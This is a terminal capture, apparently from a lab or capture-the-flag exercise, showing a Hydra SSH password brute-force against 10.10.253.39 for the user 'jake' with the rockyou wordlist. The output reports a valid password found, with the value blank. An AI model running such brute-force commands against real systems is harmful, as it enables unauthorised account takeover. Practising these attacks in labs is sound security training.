 ~ hydra -l jake -P /usr/share/wordlists/rockyou.txt ssh://10.10.253.39 lun 14 abr 2025 06:39:58
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these
*** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-14 06:40:35
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://10.10.253.39:22/
[22][ssh] host: 10.10.253.39 login: jake password:
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-04-14 06:41:23
! ~ 48s lun 14 abr 2025 06:41:23